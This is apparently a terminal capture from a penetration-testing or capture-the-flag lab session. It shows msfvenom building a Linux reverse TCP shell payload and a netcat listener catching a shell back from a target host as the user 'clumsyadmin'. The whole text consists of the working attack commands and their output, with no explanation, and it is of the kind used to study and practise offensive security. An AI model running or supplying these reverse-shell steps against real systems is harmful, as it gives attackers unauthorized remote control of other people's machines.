 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/xiaotools]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.155 LPORT=4444 -f elf -o shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell
┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/xiaotools]
└─# nc -lvp 4444 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 4444 ...
whoami
192.168.176.134: inverse host lookup failed: Unknown host
connect to [192.168.45.155] from (UNKNOWN) [192.168.176.134] 49812
clumsyadmin